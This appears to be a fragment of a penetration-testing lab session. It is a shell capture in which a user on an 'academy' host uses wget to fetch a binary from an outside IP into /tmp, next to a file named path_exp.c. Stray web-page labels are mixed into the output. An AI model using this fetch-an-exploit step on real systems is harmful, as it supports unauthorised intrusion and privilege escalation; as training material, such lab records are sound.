 cry0l1t3@academy:/tmp$ wget http://10.10.14.14:4545/path
Request cookies
wget http://10.10.14.14:4545/path
--2025-05-01 21:12:09--  http://10.10.14.14:4545/path
Request headers
Connecting to 10.10.14.14:4545... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16056 (16K) [application/octet-stream]
Saving to: ‘path’
path                100%[===================>]  15.68K  --.-KB/s    in 0.08s
2025-05-01 21:12:09 (187 KB/s) - ‘path’ saved [16056/16056]
cry0l1t3@academy:/tmp$ ls
0 highlights
ls
path  path_exp.c  test.txt